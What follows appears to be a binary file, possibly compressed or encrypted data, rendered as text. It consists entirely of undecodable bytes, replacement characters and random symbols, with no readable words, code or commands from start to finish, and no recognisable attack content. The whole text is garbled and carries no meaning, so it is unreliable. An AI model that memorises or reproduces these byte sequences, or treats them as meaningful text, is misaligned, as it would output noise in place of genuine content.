��)��ؘ�%*��=���1"T���D��+��O��� S�̼AkWn�BE�&_�с���^�/_G}?��J�(|tB���-,� s�����c��@�i2Ӿ)T��cp�=}6����+�8S� ��d�N�j �mϵ�'�gϕ�_�tBk��W����3���,\�6��i����6��F�%Уk�Z�3����"��M�,hI�+4��,`;���#�Ȼ�?%�3v�it����6�T�z�l�!����cS����ç(�K$�"��0K\y�br�Al��x]�*D���A驍��Oܷ[n3M�?A͋��$�-O%`4�%�X��:10[��)�L�p�`.�?��u�����h ,����k��|�:~��>B��m�o�&r)�J���HŇ�VZx��eýp�Er�Ϯ𸾂6cȗhN��y�	ў���� �|h!՟�FUe�#ipE5Uf�o�%�>�A��@�P+=d���߷�Q+�~qEO�#.��$ipo�����Zb}�a#�@ʏs��4�4����)�4�� j��7�&ѵ�Q�}��ݝ�PA���@<P��@!i����a^��d���*s���<��b6��w�6:�ۍ��f%=� ����_��!��ҧ�N6�k �|W�r
\�����E4$}�?ߙ*�!�U�nc�?/l�PD�p<d�P����qB�VHH*�Di1��k�]�d�W������q�]��h��/���`q�]�Ef������cɽ�$�t��7�AN�6 W���h��DO�XMX���%�M���\s4�E�
sT�q�M������׎U���&ޛn�N�i����=�v��S���k��sbb��?l͕u0jp��OJD�XC�ê�ğ�?���.�r�/�Шc�͟�������0��9I��'^����Z���]]��̆�K�
�w�@2���d�"k��/�d�\�XE|N��C��(����$n���IQ��;�coC�쳅"�F���ѫb�w�LC�n_���e�oۓR���`F�@�H�#Af��>!܃Tr���G��L;.�'�� �{d��_��U��L5��:'���.d�D~��Aʖ��쭊L{|�*�#�R���-1�W	c� ���k1`Я$�����A�:!`i���5�4�i�8���d
#��8e]��JA�I�C�����0Ɩ}ߊ��Ȉ �4��ߵ�3�F�]���Q�v��4F骳`vj��Z�ՇQ�� &9���7$�Qq�V��Nm�ί9DD��ۣ�������<x_�����L�O)�M
��3[t��=��Q����aK��4�f�u9��MRW*��c9U��|?�b�W�x�ȵΛ)��/؍�l�����վ(PxU�B�:�J�e�O#-y�y��9䱰x\H��-zr��.L��o�+7d�3\k�?���4)����٘~�j����y�Q�ه�� ,��ޏ��B�\J��T��g�ڗJ������v�wZ
��4��y'�U#�$��d��<��]�>
�ئѪ�/�K*eެ�x��4����QD��V:Y5c괬��ϋ7���M�SW��������7l2�)��0�9A_:�U�.j���]�Ď��a��B}@��v�7��xK��p�H���
��!P���
S��f��{�b�/K�J���#���D=�}=���"�����(׼M��a�Qo�U�J�
�-X���r�^.���/��_�Wm��[^�]3VͰ����jq�`>�c���m'��-�Į�L+6��"4ˬ(��\jJ��,�O(�����	\Uh�Y:����5��H�������5�n17�"��O�@�f���3�NR�*#z�a��?Z@�.�T�+k�Y	U�u�ʹ�ů;{¹y���'V��̔�F}Vz���*�5�_�#����;!7+��8��j��oɳ�{�x��g�����e�Z�.�փ��V���NAҷ�|��-ν�HZ��m�H�XSՖ���^����j׃�ŏ�e�@��Q*��.��m?-�z12&\
��/��!�����6�r��a�|`ˌ�~Nn7\ �o�YT����#�	���A`�bՋ�7�(ӄV�en������II5ݍj��P��9���C~��V+��wN�m0�
��fco�}��[���u"��y7�����jH#پ�e-������t{�}���y�;��l�_�z���D�t��[v=���aOZ$���z�&�@k��9��i��hgL��v�]L��[r���},p��c�\�iܾ�dL2[0�rsD�NՐ߾-	2Db�������/H\r�Q�%H+پ�	c^h��Y�L�^=�Z�M_�KaV+$����Nј��T��0=��m�h���?>��)�����e��}Q��E`ms��6͍��X_=�t��VteR���}⺗�����޸��tn�1��!R��nٜ@�N*Bym�1W�C"I�H�O���rJϭ�������Ľ�ʋgպ���e�-�H#�n�"*��)�Q7����a;Aқ[��lr��j+��7J)���(9��e�U^/�c���ٻ�8��4N��f<���� �����hم�w�Y0��R&(�����,�Aq&#WE&���Z���d�3���1м���CJ��v��h�~}Ϯ�g�}�q�nr#w�V`�*O#c|P~�V�ٹٱ!e��&5���|���&=,���"���*W�YC��,q2貒J���v���{�\d����������Z�p!7 ��4��������>p���1�$˛�u7,�5�F&�V��p9c�\ƀ�pK@hHR��3�.d��?/��]�^��h����6=My�5;d��a��N�c�u��!����`e	(��ו)��YQo�K�2#F�N�F&��k���p�o��_wƪc]K[�
�&��#eE,����KP6��Rn�ʺ.1�rB9X���p\R�
=q�~E�-����t�q��6��PO^9tp�>\*��>S?����6�w�PtG�#�Н��	?��F� �6�8���������N���棛���s�����l�X�J�Q�9Cz�c6�k=
�kp�v��{g�T��+A�����6{�Y���x��:���Xb�M���)�.�w�\1�. �Ɯ㙈�k��A0l�rKF�]�Ň\gz���R����iefi#�+0T�>�u�H��j5ϴt��� ٰ�\7�S��:y9������g��%' ���jr���N�}��?Ν����+Qdlj�֟:Y_��y��f�鄉ՠwp�gCR���Z:p�b���0��ɝ�E��������a�0TИ���|�yA�l+��r�Z�����NE���B���<��".�N��t=E
������&����R���E.�z�����(�;l�pp.)�6ʛ!/ c����j�LL�� �i2c8���#k Za�8]XS���$^܇��� ebG�kw�"�Jo���љ���{\E��YNZ��|ͩ�W�\l����;``�&����e������C�GU?éB��,�p-v�A�^�i�yH�b@��A�<������8����P�x�>1}�S����;��5�@w�,OO���Ib��#������8��6���ȟ��p�]ϰ%7�`U�t���Q?�m�-g=����C�m�Ӌn'7[OT^�:k^-���?�>-���)�:,�(v���l�8�F�$	��[&��&����p}�05s�����s'�I�Ŕ�������'n+K����m���vH;�
&�G��Nq�.��?44,�v�
��ϻ ��@È�Qɳ�1�x���݅������~`������}9��P��LtQ�c�H�^؇]�AH�	��e�fA�:NZSd�.4_l���C'�غ�>=na1�w�&��8]���HW!>պ��d��Ʈ;e6���U�%������ܕ�Hҙm�͚��]gc��}�3��}����OCs�̑ �?{��,�s�z:�CBWc��&5Ö�wŠ�|7L��_�p��tڻ�t�zD��ў��	vyY�������c$�nS��M�`	^�G���׬b��	b,s�]��0�;�̮K�����)�f��z$i�C���=;�M�3�
���۬��|�3"���뜙d�k�v���� ��o�l�_���GHF�-�y���q	6(�d|�ĺ΢�,2i�y�T�o�*�T�Տh��Wb��d�l��n��\5�s�Z rD��.���\���s�Ԯ�`��꼹��&���f*3B��	��WT�8*�X�����/P�3B�O�c��4 >�#T���_H���i��83�3��	�1ܞ�0�ޖ�ex�\/�\,i�*��+A!�@
4�R�.���H͊UW���Z��,�'��:.38a?~�O~�Z;�
�ʿS�Dxmfh�(F.(��M�����`�d'MYC�KL]R�N�|T�z��y����Gې��m
�pӎ����;�Gv�g�$��:�.��y2s�RR�����e�ٶ���ZGD?�iJ�{�����U�����5RޫIG�E��1؏+@���Ň�}Gaef!����Ŵd��2ȥ�}ed�z��FMV��Z!�~��{�|�Z�"�'�Q=�KС,ω��3�y*h@��S:�F-�r�4?(���"h���`�	�L	#A��,����3NA���r*�E�&��?���I���9�����A%��;�F���'1�)5(�^��d�pyǕ'Z]\�:T��nrU�tL�(��ɾ�� ~?�+R��è>rS {��|p�ľ�`�B�i:".�����PJg9��떥3{��[gg�t�P�a�w��?�Jv��|#��ID�I�<��"��Fi��8e��#�I܈n�1:�8Ȁ�Imp\=� ���}���4�K��_,��Ч?�Д���k���枽cH� ����z���@���+:�ʦj�O1G�Y��D�D�r�rSq���o�x�������H�ȗL)�DV�Nr��,�����/B)~�Y"�&���Д����O�eۨ�Q]%H��:8���]uӛ}�^�v�CJ�J��]DOlI��@U��9�X�n��YD�L7E�0�v|pӳ�`��K��2�7�����^��S�!�twl���ݚ�ϟǊNwT��`��Q�3O,�}����A��q�U�Q%ĥ���	��ǜ�hMTܽ����G�j��-�(�f�>�x@�u9ѡ{�$����r{��j��	�v�Ui�~�􍿂֯��;�Ut�8{;�>(������&�|�Z�n5�1�lAR��Ҷ�N_�K?�%�-��\�xJC�'��e ���iη��1�Xg0�ͤ�&��F������������j�Ƌt�p�2K��a6�ԅ�St�>\{�I ^����(�$�ڗ;�����*���c��4��]#2?�瞢u�����3Uq�-B$ ���c���l������ءAﰌ�R��<���]���&�|Lh{�R�-<�#�ԮLJ��v��	�2cג��p��ٯy�g�w�w}]�+�r- B�e�N�]��>�\Pc�v#���|��d<*��_[E@�D&X&�������h�8�m�Vܧ%� `ɼV��	@.�@@p�Ja�&+����];��u_�U�4���[Un�K7�ش�Hnz� u/:���&��M��W�q��g�e��$+Z����|��<�s����#9�$*Պ�o�7�WF��|�x�3�6���[<f�2.�=�M�hI��̖�#��Y�������Cx��r�XFe���߅���r���v@�K!D��4�}D5`�o�\wкo`V���֗Gcv':���f��0IZ3��Gq$�jՖ�g��s-�|����=�k^�.~������wT�s���l�5���pL���0�I14���"�Q>�2�	��7bZ5���2IzIxy�W�Nx�7#��u��b��E oS�nx��u��`�9�Q�RHK�o�O��"�\���dv��+���~�{:���F�%�L�{��<�h���c��pa!�?A�-���1�䃛&-���y����y�{�yCܱ_1�)f�`���q����&�b��X�qv�w�2�zg���w�N�� �u���5!m?�P�/�v
�y�X���!֪�FIP��A(��\���[��&	HԁE��0` H\[���c���Kw5�C-�ДvbQ���P��rnІ���]?K�E) 稜"�Vv�$
��yY��]�S.@�**:QW�BS�3��T�^��%u;����6��_J�z��1�Q��<Df�<�v��&�v�Y%�������=P"�\��6���R��f�r��4O5�ݜ@�M����Ws"C~�h�M���+֪P\6}\N�R�˂���ކ94n�ݘ�I ��u6k���~ϛ�& q�N��8�%����� �kBo�pt]���ꯞ��q�3(*����5���g�ډ���e�F���6>'��e��V�s::T�l�N�;"{Do�Q�4ruy6���vTc�x(�ܲn�� �P%��_w�yO���#��n�K��xt�������e%lV��Y�J�/04�ӀeN*�(u'��>b��@�����jRD��k����~t�)��%��h	Q��_���W���;�"՘W� S�Z���?ࢱ�o���f��ܪ[�R�Q�X���A��c��uOXE�I�R �����^�@Qql�2$|?� �G�J��B�_t^�mO�H��יUS'��	��L}�?d�.�F��<���O��;;��v|l@Ÿ�YV�I��I�2���oO���h0�u�T�v�ʄ8w�~Q�H���;S� ���R5�5� �4%��{������ ��E|����~�>���)����:�6.Eč���8��|؎Xߪñ�d�_CY���O��3�=h��m����N60�e�5n��Zq�	$]�Ki�!��G��OO����/t���0r�K��	��� ���xo8�g�oU���; (?�fvؿE��g���{���w��8G�h��7�Ҳ�P|����2g��p-�/VE�J�U����G:����6K'�z�t�!�O�+naR�A+x��y����7�P�R�BH٩����܋2Bba�w�A����G����00�d�E��P.q��Q{�Eu�*o��~
���h:�پÔh��![5b�lP��&�Z����q�-��t��W��
`ȗ��t��� �M��i��D%J���ݻ��4+��h����7�ˏj��R2^��&�t�:�enP�O��i-��D3�W*���a')զ��	K��E�Wi�N�^3mc��r��;jBn1��E����S�_7�rC�`\�,I0�V��������2���#PJn_��QulQ�8�mY�1`>R%��`0���]֒�	��,����,�R'3��^c$��q����W��]ͦ��@ƨ��"7A3���w;��9S�/E�&Vsé4I|m oP���+�G�2�`
�	�GR����"奚w��� �x�O]�$�m@ ��6p���b�;b��}���&y�b8�3yN2���by�M�����t�#�ӌ7������M.l�И	���M� �Y�@K�k�I�T���(�,���n�4'V�(��(m[��@��w# �ɂ~���&�.OT��������i;�$�Hpû�Ԋ*��O*WW�e�����X~�4����j���P�W��hh��Xs#3Gz��8a�PT^ DT�_C���>fi,x�ɹ������-ف��v
�j��K?���T ͜�X�����Kv����"oe��| �$)���ypm�~{$%�I���.��q�˯�����	ۤk���B$va��1 �A����ѳ�.����f6/l����'	��l1���d~En;��-&���<�eJ,{��]��6������k9��	�s%PT$���λ�a\��'�庰�o��Z��a��J��-~�7�s�k�l\G-(ΛjAx��⯍ަ�����J)߆�E�����ħ��Ei��ns��$�#��-Z�� ��@�@#ߡc�%�*z6�^�C��_✘{��l��w���LD��gT���,��S����_'�����蘡K�%N�N�*'(3krPQ@���`������J�#3�iL������GE�͏�1���]�RJ�-@��Y���Yp����Ў������lP�Ac(�2i
�����|M�[`^:��SP��3b(�"D5�]'U��ŵ�ɤ}>m\3NBql��/����>B�|�}E��Ż��,����Z��Y���J��~`��8���bU1��όJ(a�4ìe�K�)���� ��h�Ql�|�-���C�;_�Ea}"W���-*{�bΡ�����@	�ָ������fi�����1miv�'�i�B�2I���	w�|3Nc{�t���1�`�.�|N�Ep�'>l�ehv-��^��}�M�/���5Y��`2H_��}���E�z���ZV=g��Ċ��1Y�)��7p�c��[e(�&J�\z�\;�%'��l� rH8�I���E�嫟k� F��(G~%6�,}B�� Cݯ8�}�nV#HA�5�Z햦�Kc�,�Խ��B2F�T�}�{,���.����@r��uG�(�������4^�߻vR3��|�z�#P�~��.-�Y��;�*��%;�����(��Wt�*w��Z�}��&�)�������#��<99��B����!N��$����t�-����M��R��i��~�~)k�p�;��\7Ekϭz����y�x���84���Bk'e��Z�Ok�Dt&~:���9G�'yM����	iq=�a9]���5э�`m��n*�t�[������Cja�,4�2�r#P^r0�at�+�v?�y �Y >��<d��[����'J�ׯ���r�c�1�!P%�Sl�Y����:f�wKLj%_抃arpН�_�U9w%{� 纩0ٔ���CI;�`�$w�r����2�#Y�ɬ��q�w��0%�� m� ��~�
�f
��C�[���!'7�AP�i���A�!F
��nf��`�h���J��2�(�g�sT.r#���9�&Gc?��aK�O/%��q��N�J-"n�_�T"CI��i��臶���8�>9[/K��-����T�d�H0/%�5�0T�X,�9Ģ���g3��vs�i5l�������S�6p����yy�i���{���6A��P��Qeh��{���X��A�, �;�b�Y�\(��|���6Dʍ=��p�>�ّ���>����l��-�`"�!e��֏�6�"���;CdLY�4
��|2�rdd;��A����#W�5���'��p{ٳ���B��MRV����� Zp�|0*X$�^:������Z��/�H5()��9��=��`��ƀ1�dޣ��,���&c|U�х��M�ػ|W�������J(fen}��:�1�h�{��J�uN�6W�W<�B�ċ�p5|q�cSt����銳C�<$�^�l��!�4�����*�����C� �4�n�`s�Uk5�^��:ܡ���6>G�l`��ЖH�I���gI�̆���l�ܓNhZ5I����y��(v�+uj���PB��P�D_�L^��+�تߝ3"
BgV��S�:6?��q�����1�hq��������ػ�Ta{cM�����s���is���P��2���=v��m�H�7��� ��cF�L�q7	��P�����ٮ(��G�P�+�0�k�@,��B�al$���5�Ta ��(����md��!�$(0��2[���X�^e= .�M֕��M`�s&ﶱȘ�X�Z�f�32��A-���F��|CN�~��<FO��[�9v�s�%������!�)w��2��_e[PO��b��r[o�&��z��3�9Mq��%�.��9k"��Z�VjhWʋ���-faL�e�R�'�r='��U��jݍ���y��&����0�w��j&HJ�4�1��^`J�E���]4U�d��	H����0+���2;rr)����O�s8�����^;� �{N��i��3�����B+#�3�t|q��CF���+����K	�<2E��&dUh�H;�O��G�J'��Ԍ�{��n�rk�����	�/p����bF�"��X���6��\���צ �3���M ��m;��M���gcߨ=D��k�\���G���-%=�f�tFt�U��*Ԏ]�=1�5:�7	41����:���+���&u���fU����I6!���@܎�>��'
)�CAO�ׇV�Gd����W����mԵuM�n���fK�&o��75�R�c����pW������ס_���	�YmM��C�V����i�&Tɒ����>�Sُ��2�s_�K���q�H��M-��!�"8��F)�=FyH��4�3����>�gW�ȕ�麟al+����YJ�p,���LU�tg�r��6�	�|W��l���n߸&=��d�d3�����2Z��[��,�Yg�6�ԑ�^�؂!H���vł��0��	x��5ǝ�p�Ή�$��]Q��;[��(���J@��w@3����e��^@�76�Ur��Ѓ�s�ť�[��R?��T��� 5%�}�����C����x�iϑ��.>ݚq1(b7�ŲLuu�N�Ħn|M�R	�u@�i�u*2I� ~t;�*�	��5ιf���=�Η��+�G!PG�}���k�+0��5:Z��{��<Q�Q�-8T��E���mm����\rR�6`����fҮ��L��Rwf�򴋭�2;���?6u�_���H���G	���$���6`�O�B��^���HzLy)&���|�U\~5��Ii�'��Z�o
���Bi����z��~�<j����T$n�n��ܧQ3�T,�|<KR�`G/fE��}r�e������k����)"M�)^��0��1�c�9u��͐4������q������=�D[.�6���������%ȩ�y�`�@�"�m�|Ea �
�R�\!�
 �h9}N���a�st� ;8��q��R�����<~vC�=�×͠kE���U5�l����j|ܐA��,��&�<��Hr1ˬ�v%̈́
m��`�����4��dY�pTM�#za&�

;`jjC$&�m�{����1LUg-�
iz2M�'���#��[��4e�R�a�ɢݘƲ:5�O�*(I[��ii͛:�wq�T�b��$O+��� X�����hv���T��]�=f֠D'˵���C�*�&��~���[����bř�%���E!��9����}��oy�U�?�[�y���N;��x�ݬ�L{[�w��~B2<^6��i��ٮ%����X��]if������' c� �Ϙ�`\;p�/:3ul$�R(5�=�N�e��?��t��Zj)2�M�'.�xB.�c�L��9	�����yX�-���Z�0gh
>	�St�G��u[��j�����.���BZ�d��f"�����|�@2�6�����c@:b��[6� :#Mj~5Q��CZc�.ySaz�|?u6p�����U��C��Pa(�������>���|ƴ������n���;��g7����Oj�y�8�*Ntðǉ�8���%ֹ1�O����n��s�/0,>�f��‌g�N�Z�p���wO3��+�!pޒ�͢�{G?�.Jz��aU3fnI�mE[�_�P�c&GQb�|W�
HHl��.���*q
������vI���ǈ��;�|d�%��6�����I�$�X� ��6yXE�^q�*_v�݇�Y���FI�k|��	���,'�n����,#nC���&P�~2��˸[Ȋ�N�E�~f�U��W6̑�J�d�n�b`���	��MZ�^��du0@Up�m�-�2�ha��YO�io`P���츩�Ǻ��7�*�^g���$j�B��|S֪~�o8�}#{�~sB�9��kOU��'��ؙ=�h�N}s*�xaw�W�`�?��Q�kJ{cIܺR%<�+(sDd}B�@�p�Hny�nz|� �a��{aqǠ]�*H���@D�ӥ��W�ݙ9P�3��0$G�n/�+:L�+�/&��E����S�N�T�|" i��|���g/Z��C����+(�5��]�V������I���B�z3��i���'f����4�n���H鴘�-���ܼ:Voz�yx�#(�I��%K��Ex��XR�"�|?%ڼ�}�>	�t����Ր�V��B#}j��ć=�����Truc��B?]}К;̾���H1���PѬ��T�{o�|xO�C����M5Ҷ���V3̛i4��!(��(�iȡ�2�@�UkN�|=�P�Јg컈O��������F�."yW�ZKх�68�Vs	�#Db���x6�As*���6,wUt�x筜�+ �xYav�{�c�����{q���kT������_-�n�����y�����Y%3�-�B���3��G��ߋ��i_q�|?����(5 �#z=D1U^vqD���=��ͻ�M=ף4�h�{8�kI8�ޅ�$��->��?�!�0$z��U8(��Z�X�O&jy�U����Ȗ�A�z~H
�g��z�O���H�m�T��f����̙�Ws���	�+�o���
�G�Fd
���u��s*Q&���1�R�8�-�B�7lE8x5 ��f=��,�|C���^�o3�0���c���a���!l|�
 �`}��@s����vrE9n�Ӏ]^T9LX�ɹgz�%���M���ܶ���T�?[�M�V�)6��/ s6�H�8�{>�7�zL4���$�V[�G�멆��y�z�T)�]fsYu�� sÿp-�gDrh�ok��\_��W
"YU�Y�2G� L��}�����d[�T
�MzM�s)�5�'{נ�IFt=�exҶ_r*��P�X�gI�F�~�@mDQy�.�'O���1r'gɞ)d�'(����#��܍��#�nBK6��E�b}1�Eb�
H0��V�����硱���*7�k�Y6�t14:�6w��8����o�^.�8�ov�4�P��t~��d�¢B�^t)��(9�q��}Yi��Sh�������k݁;�����u����A�.�5=ێ�ɰلT�x��o¯r�X�EXq��!����b�|�&:�S����.��L�L��+���`n�f�}Ǔ���dwf��c�]}��3,�Jా��� 3�۳	���t�>t]ʠ�
r ����:O�����_��%���ʄ=t`��8D2l�C1�L���"�:,�x����)B|]��_�e�%⌉tr�$�?��Vd���oγ�wa }"
�-��bG$'�T='�w3��i�S�J��a��-�wz}�s����!f�v�f��`����P.A���_nDo*bF�F�ּ���թ"Z�)��6�;�u�E[t=���-���?���t�J*�5�1O�Y�
zw� }�z��P�@%��}�̂����b��H�-��|����C�|���3{.vV}q)����w.�|v*g�b���'���ˁ�X�U�l@X^�D��bz�c�ot�z��fL��%� �ӎ���W�ȕs�f�r�|j`,��^E^���E�[ᰣK��9~b�����q��(.�U�-P�#ב߈��s�Um�Y��U��_���Z@0���rjP��S~�ƦM��?/1�l'�<�� �H�C�\�j�[=��] ���Y�>ck*���Kc��B�8�b.0��u�OO��oW��۷� Q��	�`��J�G��ԙ#`7`�����& ��w+�O1�z�K\��y��V���>���g"e��Rl[�B;b�c�������y�g�b�E�h�xz֮�o%�S$
Tw��Q��'4 ?gNyy��>�&�3���	���u�11B���.x�o��6��!t�3��Ǹ8�ጾ$�!6�����Ēv��"!����?LX��-�7v�w�z�u'���u�H]ٖE��w��x*gT�V ��˪@�O��ޥ�sU�Pt9��Hb$5�&;o^��X�	�!�4�
�<XJg��y����ā�`-��*�N��+ q�.��f	"�v����`>�Za͠tY�/�v�+Sv-���vc۞�mk�YԌ |}��O����6L�u�%.Ca�n¹���`g1�	g�	��k�pjk�q�А ;�E��1k��U�2&�9me����_���g�x�cw�-L?����bsm��)��K]cߋ�k�ƪD9��(�&���3��~��U�0-��� 
���Z�Z�ʇ�D��5�78!p��Ghp��B2P(�E�Z�, ��!�֩F+Gb�+{�����%a�S���G�4�d㹶��� 5����P0A���5gk��G��L4!��a ��%�6�U��V`������52���_�".�D=ڊ@u�j�h��>��Ӕ�Y����3�CP�fl�:9
�"X�NT\���s? )���cP�ij�FFLZjl( A|4�ϡ�DP�������t��`lf�!+R�rT;Zc��^RR�ܪ%�	���6�8�6��"�r��G3 &��=��>����X��bi̇>Q�-�� ���x�S\�����c�s�3�����r�R����`2������;�l�p���	�p��*�En|VR
/	�P�� �P�F�.�щ�Vt�G��$��vb�L������S�eӁk��S��޳�O�c�C�>��^y.�}C�z$p��9��F�!���%MX+�q���C&�҉��%�#J ����_��|�0�K�<�aJ��)�{��-�X'�Y}��	x.ﮜ"
�F�-�=ms<LG�E2�z�r-H���0� I�=]���~��q���o]����ͮ���5�CH�8��a�E	�S}?�_�u���R��.��t���,��y����	�ϕ�#�
@��F�.bw�˂�8�"{�}��
�cw�I�궇L�5�EoN�9�Br8��-T��t�%s��9	����� h�Bm|��W��b{2 �P��9�/��@xa�ի)��7b��s�^@��n�ߝך>$�i�A���qh&�|�t�p��t�˯Gy�'d&�E���2.^К3��<u������nȋR^"��S�x�;����n@,A�Q����[u>w��oZNC�GQ�(�=�$$�v=Vfx�3[�NLlp~��Y��$�"F�����I�-��������,����EYA��,:0v.�+=3Q���2�?�O�v3?0�o~���2fpg��mx��ikT>-��2�q�{��@�� ́�N�v�S�LT�S�J��u"�+C��z�$�[)�&��\��\�v�= �'�+�����S�ۓ�� �ϖ�?��m�ye�6�����U�H�@��G l�zU�ʖ!zVv�l�R�
��~��it�AU$:?<ɐ8��\���9dV��K������:o,�!BG�%H�?�Nnb��/�T��8��O�1�8فo�A٨h�ؾ!��;�?4-�cah^���|5�Jh��j}���_�ao��e����G�S[q2��(Du�zڞ�L�4����f�c������d����:C0Cd��Ӡ0J=r?'h�[��2�i��Db��H��B��y�'�,xar�}������F�*����H�-��Jڄ1<-�y���y�޾���|&�f
�z���L�ql�#*�� u�1��3y�O�_;�f)�i�˴1�/��0Lj< �8��#XM����:5*��C�-�o]���x�B��'O���U���o=@����ꘛT9z<�
?��)����ށ�W�(c�7�`��)a���a��X"C)�֏�=�Q���ޏt>ԩ��
H``���H��q[Y݉pql���<��P݈�{I�� [�9y�%ו+�[6;��Q��O�ߒc.:��Xj:x
�vv��/���0H9U|�#RNtR�\K9buJ~��h�Z4�`�gUYRVLm�jZ�4�=T�p� ��93����E(���%�+c$����`$Y�u �`w��>�T���ž�<���BQ���"����Dp�+/3E�������ߣ�xV���Bp��S���h���O$���sh|t�C� �vzPF�m�6�?�+3{��7�?�њ��~|�<��>g���3EGxz3��+�f��~�U{3��ӎt�Fh���J�掜�6D�@����QV-�s����?*��<�c3]��^�W���MVv~Z�l
����D7|K6�%��-�y���*=��b�N��e��=_�7��'�<>�J��>:!Oƺ��:�aO�Q�'�v��q�h�`�>�qF��oΫ
���J�������=f��|Z���X��'Ǵ�"�Sv��Z>�fsL��v��_!Ѣ�A��J��M�����;f/<j��{��D~�ǡ:��by��Hַ��`Uϖ��KEH~ qZ��rG�K+u���^7��Q6~5J3���4+P@e���0��Uh�C0�ѿ�|*�.g�1I�04�l!�n�����>JН4 ���V��>�^&�o|돪9��U�_j������܉q����	�#Ǚ1������#x�	��Q{aФ�a1�����@��EN9�r8�iDeZ��.r���^e_W列��p2q0����`.�K���	Z��fy �Ex�/4����7����aM�re_Ρ4��/�W2�����|/6��#�-���Ԏ�a)�@�!6'c�Ŋ��� ���h�tg�	�:b����l`c,�\%u�+b��Iԅ<�0�p5������Ȁ��nE@������]M�~�*Pĩ��]�'۾�г~O� P��q�+޵K֞��?�����+:c����>~FN`�b��j����fy����'z�k�����LC+qg�kn!7��A��`8��w� �������Љ��a���� ƒ�=�6R:H�nE6�����Z�� lNE���N/��n%�_�^��X��2U����.\�n႖T�S�t�i3R	9���7]sZ��ӚB05�雖V��J�C|W�j�љ]EH��u���_��p�쳟[_���]��ν���+�����Z��I��Kt��p��[�S�{��e�"	����*�'V��{�e?�	��~�OygΦ&���X��%�%,����Z���!��YG��0k�w�ߝ ��?�m <�M6N��Yb>by��8�1C��{����]���E1�pO���K��<�DvY��b�������az�H.FH
PI�7�꬞w�N}�O��b��H՞�"����d3i���5��d�	��8b��~!Y�W(mb��p^��v �T��T����+�i�o����y�ĵ����*�c��:��PAo� �->�mo��v2�Q�$��[4�3J���<H�K�gyL�v>h#y�x0%��Z~ƞ�O9���#n��\�o��?*�r���Z�#Պ��]��Rk�.�L����U�䐉(��	�����ha��b�VE�sÉ�dϭG��cEg#n�%�P=�Ӛ'I��Y��q�b�A� �z�Q��L�U�'ã(���hƎÈų�9���W3H�c�I��`3ݐE#��ʬC��5�������#rF�h�#͟��S׉B��E�}M��r�]��k�S���4��P+T���/��sQ���z�&z(����Y̤�w�t���ٴ^�N���^E�M�;���ǎ,)�<D�
��D���t{2�}���7Q���QK��𼞰^��)�JQZ���9E�^$x�<�X�-8EAE�LR��V%"�pzvDs+�*ҷ��:n/���Y}A���3���o=%�,i�
^���f��� �&G�����ą���S���c���7�c<���<��N��Y>[�ň��qr�A������UT_���@�gW��IW�A>fX�9p��̤���9��N)��*�� ���_!�1F��5� 6>٦����D69��jk�b�����0�-Y��|Q�/3WBv�Z�>i��B0B�Ǐ6���Z/���8�`�hG�86�?k�}���������	 	�RiL��c^i��t��&�'�ۣ��"�������R�1���e�����/�0�ϫ G��Doi:�kb̟�[Ezd��I˾�%���cS��s�@9G�E�f��-/%Tc�/�LR�BK���u⤶��*�W�����2a�
A��Nu^�(X����6d�!����ڡ�v/�}�@?�#R��J�D]�� �ns���M�U�Į|��0	��1�D�Iq���SЅ-]�NGuD^����Q/dFAJ9�8�e��$Y��y�QD��$9 �0�K����>'>1j�bV����0�Z��tR�sZE��+�_�����ӿM��WD�{�x>K��߹qgB���k���7�pQ����x(��B!p���0�ca��P$t��QJ���V��n�U<9�020]�ɓ��u�V_�ª�U1݊^b6zQT83hh�ؔ�1�J��#��m~�d�8��
�4��vi~����E;i�9�o�aA�!�����6r�>��L6�>	E�Z,2�hx�+[K��Y�ṶP��h0��i�#�B�~���o���V�`��+��JB�wOh��z�����f�����T)��p�i*���0B��?"�S
"-�e,�DTJ"\��۔�z�:J�C|>Ո��իE��=֪F��^�*�X��%r�}.̜�ϵ��
��9lHɬ��r��9�6�Ų�#��{c?*`S4���E��&��-%��������+��5���)p�@z�/��ڲ������g>Q�B�,��R]�>q{����#jO�bOLB���J��*$�t�Ɲȴz1�?�&~��풑�}�_�+9��6�­Y��Zu}�5��M\������[�on:,��J��S��L9��0N3i��2p�z���n�����{1�r B�q,�,C�q���󶛫�%�Wn�����uN*�t���/~��\%�Aޯ�~@�Lm���hԿ{�ln���
I���_s�3@�;=ЗNI�Ƿ/��@6�W�������Z��*�r��!d?��z��;dY��mC�w���1Xe�{.��B�KW�Q^M���Ϗti*Q�����3rcad�x��%RYf��t�[Fg���ԯ�BTQM��a8���!�st�,��g����`�
)U*�:��q�{�|�+�N]���?.j/����8��E&�up��\�̾���5��w���O����w �ՓH���jE��A�����æ��}�-��
jԸ!|�a���H�E��4qLZ!��X���+|�B�.{���l@�`�G��;�V!��['�)",�׎���c�g��I�YAr�
�"?��jw�+R8M�k7��C"n2�y�'��5<��Q6G,-Zx��񦽅��H�26���XOT�W��oa�=�W���_`d_>��gaA��%bU��$es��M��&�|�JT�s9���n- ��폘J��x�
�EҪ{Bj��m]�vLQ�Ӗ����%���=�j�:Vj���i�%�cLr�q&L�vDl� 1t8O�+|<~K+������+<�<q*v�,C��@�J9��Y�c�+;"|�?(��<1���=�T��R�,���C
Z��Ow�=��i��2��7�[r�2���w�z�:�u&�._ ."��\*<�A�ĺ�SF6�����C�w��5~SYoTG"�ġ�Q3&�������p��V���N��YS��l��c כ+��<:&�.t��v��:��X����j3���&�,N�OD��o;F��~��Os3ŏ4�̒g���e���&(*�X]s�i������܅ ���V�a�N�G緇����k��ؼ;&ε���I�5Ng� �PS�DX��?�Yw-#�#�)��.�/NR���L�{=����P$�8��Ҿ���e�%:T�J���߸i�TY� \�r��#.��/�Q<���M3-jJ뺵��'�A]t�4��c҅ev������G�y�CV���k17wQSkl���y*�٫���Y8���Q�݃S��,���Z0JŞ��MVY�� vY���_)6*CQ%_�Rw/��Ԑ�T�|�Ґ y�����T@:�;o�:�b�/D?�!���)J:Yi�U�����z�!D4z�?:�r��dH�W����d�un��G[�Q_���D�E$�<Kp����1�!�o�|OlΌ���� ��q'�^Wwzz	���m����]E�Ρ�n�'G���}AN�d�S��b�kܟ�3���(����v����|2?Ume�a߻�f�������Mi�H�1�j�h��l�ĠI_��֤�E	!�2��׏�c�w�\w�-�d�:2C��r�ӑ��������K�/gj��,@Δ������@�{;g�ך]�q�:��r�\���к�	�F�rQnb��`�\*���7�l���Ϛ�C��Wn�c#ҞR�2j�A��m�/�t��A#J1����C�8�V�d��^�}�Qf_�{�y饘�n�u��a4v+ST�%_䊕H,���u�S+�X��Y��=j���w�7�2�v���1ژE@���